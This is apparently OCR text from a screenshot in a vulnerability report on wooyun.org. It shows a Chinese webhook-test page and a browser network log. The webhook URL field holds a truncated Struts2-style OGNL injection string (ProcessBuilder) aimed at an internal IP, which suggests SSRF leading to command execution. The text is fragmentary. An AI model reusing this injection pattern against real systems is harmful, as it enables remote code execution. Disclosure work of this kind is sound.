 WebHook
提示：
×
本测试
WebHo
test success
我们
TP
状态
关闭
post 到 URL地址
http://10.11.150.158/login.action?:%%25{(new+java.lang.ProcessBuilder(new+java.lan
测试 URL
收件人地址
请只填写一个的正确的收件人email地址，否则无法查看数据及提交测试
post 事件 post 次数 测试
请求 1 查看数据
送达 0 查看数据
打开
Preserve log Disable cache
Name Method Status Ty... Initiator Size Ti... Timeline
testurl POST 200 te... jquery.min.js:4 19... 32...
myh0st
www.wooyun.org